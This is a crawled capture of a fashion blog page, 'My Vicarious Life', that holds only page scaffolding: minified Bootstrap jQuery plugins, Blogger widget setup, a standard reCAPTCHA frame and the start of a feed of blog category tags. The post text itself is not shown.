            }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
            switch (f) {
              case "bottom":
                g = {
                  top: c.top + c.height,
                  left: c.left + c.width / 2 - d / 2
                };
                break;
              case "top":
                g = {
                  top: c.top - e,
                  left: c.left + c.width / 2 - d / 2
                };
                break;
              case "left":
                g = {
                  top: c.top + c.height / 2 - e / 2,
                  left: c.left - d
                };
                break;
              case "right":
                g = {
                  top: c.top + c.height / 2 - e / 2,
                  left: c.left + c.width
                };
              default:
            }
            this.applyPlacement(g, f), this.$element.trigger("shown")
          }
        },
        applyPlacement: function (a, b) {
          var c = this.tip(),
              d = c[0].offsetWidth,
              e = c[0].offsetHeight,
              f, g, h, i;
          c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
          this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
          var a = this.tip(),
              b = this.getTitle();
          a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
          function e() {
            var b = setTimeout(function () {
              c.off(a.support.transition.end).detach()
            }, 500);
            c.one(a.support.transition.end, function () {
              clearTimeout(b), c.detach()
            })
          }
          var b = this,
              c = this.tip(),
              d = a.Event("hide");
          this.$element.trigger(d);
          if (d.isDefaultPrevented()) return;
          return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
          var a = this.$element;
          (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
          return this.getTitle()
        },
        getPosition: function () {
          var b = this.$element[0];
          return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
          }, this.$element.offset())
        },
        getTitle: function () {
          var a, b = this.$element,
              c = this.options;
          return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
          return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
          return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
          this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
          this.enabled = true
        },
        disable: function () {
          this.enabled = false
        },
        toggleEnabled: function () {
          this.enabled = !this.enabled
        },
        toggle: function (b) {
          var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
          c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
          this.hide().$element.off("." + this.type).removeData(this.type)
        }
      };
      var c = a.fn.tooltip;
      a.fn.tooltip = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("tooltip"),
              f = typeof c == "object" && c;
          e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
      }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
      }
    }(window.jQuery), ! function (a) {
      var b = function (a, b) {
        this.init("popover", a, b)
      };
      b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
          var a = this.tip(),
              b = this.getTitle(),
              c = this.getContent();
          a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
          return this.getTitle() || this.getContent()
        },
        getContent: function () {
          var a, b = this.$element,
              c = this.options;
          return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
          return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
          this.hide().$element.off("." + this.type).removeData(this.type)
        }
      });
      var c = a.fn.popover;
      a.fn.popover = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("popover"),
              f = typeof c == "object" && c;
          e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
      }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
      }
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
          setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
      };
      b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
      };
      var c = a.fn.affix;
      a.fn.affix = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("affix"),
              f = typeof c == "object" && c;
          e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
      }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
      }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
          var b = a(this),
              c = b.data();
          c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
      })
    }(window.jQuery), ! function (a) {
      var b = '[data-dismiss="alert"]',
          c = function (c) {
            a(c).on("click", b, this.close)
          };
      c.prototype.close = function (b) {
        function f() {
          e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
      };
      var d = a.fn.alert;
      a.fn.alert = function (b) {
        return this.each(function () {
          var d = a(this),
              e = d.data("alert");
          e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
      }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
      }, a(document).on("click.alert.data-api", b, c.prototype.close)
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
      };
      b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
          a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
      }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
      };
      var c = a.fn.button;
      a.fn.button = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("button"),
              f = typeof c == "object" && c;
          e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
      }, a.fn.button.defaults = {
        loadingText: "loading..."
      }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
      }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
      })
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
      };
      b.prototype = {
        constructor: b,
        dimension: function () {
          var a = this.$element.hasClass("width");
          return a ? "width" : "height"
        },
        show: function () {
          var b, c, d, e;
          if (this.transitioning || this.$element.hasClass("in")) return;
          b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
          if (d && d.length) {
            e = d.data("collapse");
            if (e && e.transitioning) return;
            d.collapse("hide"), e || d.data("collapse", null)
          }
          this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
          var b;
          if (this.transitioning || !this.$element.hasClass("in")) return;
          b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
          var b = this.dimension();
          return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
          var e = this,
              f = function () {
                c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
              };
          this.$element.trigger(c);
          if (c.isDefaultPrevented()) return;
          this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
          this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
      };
      var c = a.fn.collapse;
      a.fn.collapse = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("collapse"),
              f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
          e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.collapse.defaults = {
        toggle: true
      }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
      }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
      })
    }(window.jQuery);
    //]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64rS-f8gMp3eLuiqWXOabx1SoE2w:1769961066322';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2139435721168959439','//www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html','2139435721168959439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2139435721168959439', 'title': 'My Vicarious Life', 'url': 'http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html', 'canonicalUrl': 'http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html', 'homepageUrl': 'http://www.myvicariouslyfe.com/', 'searchUrl': 'http://www.myvicariouslyfe.com/search', 'canonicalHomepageUrl': 'http://www.myvicariouslyfe.com/', 'blogspotFaviconUrl': 'http://www.myvicariouslyfe.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Vicarious Life - RSS\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2139435721168959439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Vicarious Life - Atom\x22 href\x3d\x22http://www.myvicariouslyfe.com/feeds/7700391950394812949/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4628657395418420', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7700391950394812949', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s72-c/DC1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s400/DC1.jpg', 'pageName': 'MVL Style Icon: Diahann Carroll', 'pageTitle': 'My Vicarious Life: MVL Style Icon: Diahann Carroll', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MVL Style Icon: Diahann Carroll', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiuw5Rb6wqwFNTXjIcnpgAFTqgthdATWoRbAUpuYFWXaSOP84Kmvym-KNRo0mP4IDaLpWdDW4wxBxxiqg894-EsVXgrPjjdVTYaVuCmpnSq2me7eVqQvsuV_3U-x0vOn-z_cGlp-4pNr8/s400/DC1.jpg', 'url': 'http://www.myvicariouslyfe.com/2010/07/mvl-style-icon-diahann-carroll.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7700391950394812949}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.myvicariouslyfe.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.myvicariouslyfe.com/p/about.html', 'id': '1521777036298500957', 'title': 'About '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'container3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-social', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zxk2SMB6jmEO6o9nurWCKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961068889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.myvicariouslyfe.com/feeds/posts/default/-/recipes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19407
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439"},"updated":{"$t":"2025-12-30T20:30:05.887-05:00"},"category":[{"term":"style"},{"term":"thought"},{"term":"my vicarious life"},{"term":"H and M"},{"term":"Travel"},{"term":"30 Days of Truth"},{"term":"Forever 21"},{"term":"body"},{"term":"beauty"},{"term":"natural hair"},{"term":"Asos"},{"term":"Katrice L. Mines"},{"term":"Sephora"},{"term":"Target"},{"term":"vicarious"},{"term":"zara"},{"term":"Shea Moisture"},{"term":"Macy's"},{"term":"street style"},{"term":"Guess"},{"term":"Atlanta Tribune"},{"term":"Atlanta Tribune: The Magazine"},{"term":"Friend Friday"},{"term":"House of Fraser"},{"term":"Verizon Ambassador Program"},{"term":"afro"},{"term":"fashion"},{"term":"makeup"},{"term":"Felicia Leatherwood"},{"term":"JustFab"},{"term":"Michael Kors"},{"term":"Topshop"},{"term":"Verizon Wireless"},{"term":"handbags"},{"term":"Atlanta"},{"term":"Dorothy Perkins"},{"term":"Essie"},{"term":"Jamaica"},{"term":"Michelle Obama"},{"term":"giveaway"},{"term":"icon"},{"term":"netaporter"},{"term":"Beautiful Textures"},{"term":"Blogtog"},{"term":"Burberry"},{"term":"Dr. Kari Williams"},{"term":"Express"},{"term":"Hermes"},{"term":"IKEA"},{"term":"June Ambrose"},{"term":"Old Navy"},{"term":"The LookOut"},{"term":"Top Shop"},{"term":"facebook"},{"term":"fresh"},{"term":"stylin' or stuntin'"},{"term":"summer"},{"term":"AJ Crimson"},{"term":"American Apparel"},{"term":"Betsey Johnson"},{"term":"Blackberry"},{"term":"DIY"},{"term":"Essentials"},{"term":"Gucci"},{"term":"Huetiful"},{"term":"Jeffrey Campbell"},{"term":"Jessica Simpson"},{"term":"Jewelry"},{"term":"Kate Spade"},{"term":"Kourtney Kardashian"},{"term":"L'Occitane"},{"term":"MVL Social"},{"term":"Marc Jacobs"},{"term":"MaxandChloe"},{"term":"MoroccanOil"},{"term":"Myleik Teele"},{"term":"NET-A-PORTER"},{"term":"New York Fashion Week"},{"term":"No shopping challenge"},{"term":"Paris"},{"term":"Tibi"},{"term":"Tory Burch"},{"term":"Vince Camuto"},{"term":"Wet 'n Wild"},{"term":"black women"},{"term":"curlBOX"},{"term":"e.l.f."},{"term":"fall"},{"term":"gifts"},{"term":"iPad"},{"term":"master mentor"},{"term":"nail polish"},{"term":"shopping"},{"term":"twist out"},{"term":"#VZWA"},{"term":"2010 Fashion's Night Out Atlanta"},{"term":"Apple"},{"term":"Boots Botanics"},{"term":"C. Wonder"},{"term":"Celine"},{"term":"Christian Louboutin"},{"term":"Christmas"},{"term":"Clutched and Covered"},{"term":"Debenhams"},{"term":"Deborah Lippmann"},{"term":"Design Essentials"},{"term":"Dolce and Gabbana"},{"term":"Droid DNA by HTC"},{"term":"Elasta QP"},{"term":"Etsy"},{"term":"France"},{"term":"French Connection"},{"term":"HTC Droid Incredible"},{"term":"JAS Photo"},{"term":"Jamaica Inn"},{"term":"LOFT  at Castleberry Hill"},{"term":"Leopard"},{"term":"Lita"},{"term":"Marc by Marc Jacobs"},{"term":"Miss Selfridge"},{"term":"Montego Bay"},{"term":"NARS"},{"term":"Ocho Rios"},{"term":"Oprah"},{"term":"Organic Root Stimulator"},{"term":"Outfit of the day"},{"term":"Poppin"},{"term":"Round Hill Hotel and Villas"},{"term":"Sephora by OPI"},{"term":"Sole Society"},{"term":"Sseko Designs"},{"term":"Stella McCartney"},{"term":"Swapnista"},{"term":"TJ Maxx"},{"term":"Ted Baker"},{"term":"Wedding Soiree"},{"term":"accessories"},{"term":"apps"},{"term":"bloggers"},{"term":"editor"},{"term":"fitness"},{"term":"get the look"},{"term":"handbag"},{"term":"inspiration"},{"term":"kinky"},{"term":"life"},{"term":"love"},{"term":"mentor"},{"term":"suede"},{"term":"tips"},{"term":"'Fro Fashion Week"},{"term":"3.1 Phillip Lim"},{"term":"African American women"},{"term":"Afro Puff"},{"term":"Aldo"},{"term":"Alvin Ailey"},{"term":"Avarcas USA"},{"term":"B and R Thrift Store"},{"term":"Bahamas"},{"term":"Baker's"},{"term":"Banana Republic"},{"term":"Bilal"},{"term":"Birkin"},{"term":"Bite Beauty"},{"term":"Black Girls Rock"},{"term":"Black Opal"},{"term":"Blackberry Z10"},{"term":"Calvin Klein"},{"term":"Cannes"},{"term":"Carol's Daughter"},{"term":"Caseable"},{"term":"Chanel"},{"term":"Chloe"},{"term":"Clinique"},{"term":"Clutch"},{"term":"Copy That"},{"term":"Cover FX"},{"term":"Details"},{"term":"Diana Hayes-Moore"},{"term":"Donatella Versace"},{"term":"Dove"},{"term":"Dr. Alvetta Peterman Thomas"},{"term":"Ebony Fashion Fair"},{"term":"Elizabeth and James"},{"term":"Eunice Johnson"},{"term":"Events"},{"term":"Eyeko"},{"term":"Fall 2010"},{"term":"Fendi"},{"term":"Francesca's Collections"},{"term":"Frankfurt"},{"term":"Freyrs"},{"term":"Gennifer Goodwin"},{"term":"Germany"},{"term":"Giuseppe Zanotti"},{"term":"Henri Bendel"},{"term":"How to"},{"term":"IFB"},{"term":"Independent Fashion Bloggers"},{"term":"Interesting"},{"term":"Internacionale"},{"term":"Isaac Mizrahi"},{"term":"J Crew"},{"term":"J. Crew"},{"term":"Japan"},{"term":"John Stephens"},{"term":"Kamille D. Whittaker"},{"term":"Karl Lagerfield"},{"term":"L'Occtitane"},{"term":"Ladylyke By Design"},{"term":"Lanelle Henderson"},{"term":"Lili Bermuda"},{"term":"Lipsy London"},{"term":"Londyn Juwelz"},{"term":"Louis Vuitton"},{"term":"MICHAEL Michael Kors"},{"term":"MVL"},{"term":"MVL Chat"},{"term":"MVL Conversation"},{"term":"MVL Radar"},{"term":"MVL n Londyn"},{"term":"Mahogany Knots"},{"term":"Mahogany Revolution"},{"term":"Marc Jacobs Beauty"},{"term":"Marie Claire"},{"term":"Max and Chloe"},{"term":"Mentoring"},{"term":"Michael Antonio"},{"term":"Mossimo"},{"term":"Muse Boutique Atlanta"},{"term":"NYFW 2012"},{"term":"Netflix"},{"term":"New Balance"},{"term":"On Deck"},{"term":"Ouidad"},{"term":"Qhemet"},{"term":"Qhemet Biologics"},{"term":"Rachel Rachel Roy"},{"term":"Rachel Roy"},{"term":"Ralph Lauren"},{"term":"Raven and Lily"},{"term":"Ravon and Lily"},{"term":"Red Cross"},{"term":"Relax"},{"term":"Rimmel"},{"term":"Rocquelle Porch"},{"term":"Sachin + Babi"},{"term":"Sam Edelman"},{"term":"Sandals"},{"term":"Sephora Collection"},{"term":"Sequins"},{"term":"SheaMoisture"},{"term":"Snow day"},{"term":"South Carolina"},{"term":"Stephen Moleski"},{"term":"Su-Shi"},{"term":"T-shirts"},{"term":"Tameka Raymond"},{"term":"The Giving Keys"},{"term":"Toye Adedipe"},{"term":"Trumpet Awards"},{"term":"Turbans"},{"term":"Twisted Sista"},{"term":"Urban Outfitters"},{"term":"Urban Therapy"},{"term":"Versace"},{"term":"Victoria Beckham"},{"term":"Victoria's Secret"},{"term":"Warby Parker"},{"term":"Which Way Home"},{"term":"YouTube"},{"term":"Zappos"},{"term":"app"},{"term":"balenciaga"},{"term":"barneys"},{"term":"blogger"},{"term":"booties"},{"term":"butter London"},{"term":"curly"},{"term":"documentaries"},{"term":"dreams"},{"term":"elf Cosmetics"},{"term":"eos"},{"term":"excursion"},{"term":"fab find"},{"term":"getaway"},{"term":"happiness"},{"term":"iPhone 4"},{"term":"life well traveled"},{"term":"lipstick"},{"term":"long cardigans"},{"term":"makeup chat"},{"term":"modcloth"},{"term":"mothers"},{"term":"must-haves"},{"term":"nuNAAT"},{"term":"perfume"},{"term":"photography"},{"term":"pink"},{"term":"pumps"},{"term":"quilted"},{"term":"rebecca minkoff"},{"term":"recipes"},{"term":"shades"},{"term":"shoes"},{"term":"shop"},{"term":"shopping hiatus"},{"term":"single"},{"term":"sisters"},{"term":"social"},{"term":"sonia kashuk"},{"term":"stylish"},{"term":"subscription service"},{"term":"success"},{"term":"the look for less"},{"term":"wedges"},{"term":"wellness"},{"term":"'70s style"},{"term":"1973"},{"term":"2011"},{"term":"2011 Evolving Influence"},{"term":"30-day 